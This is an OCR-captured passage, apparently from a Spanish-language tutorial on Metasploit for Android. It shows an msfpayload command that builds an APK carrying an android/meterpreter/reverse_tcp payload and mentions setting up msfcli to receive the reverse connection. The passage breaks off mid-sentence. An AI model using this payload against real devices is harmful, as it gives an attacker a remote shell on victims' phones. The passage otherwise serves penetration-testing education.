
un Main Activity un tanto curioso, y es que
realmente lo que ejecutará será el Meterpreter de
Java modificado para poder correr en un
Android. Utilizaremos msfcli para recibir la
conexión inversa que es generada por la
shellcode que se ejecuta en el terminal.
En primer lugar generamos el APK con la
instrucción
msfpayload
android/meterpreter/reverse_tcp LHOST=<IP donde
esperaremos> LPORT=<puerto donde se debe
conectar> R > meter.apk
.
Una vez generado el bichito, lo que haremos es
configurar msfcli para recibir la conexión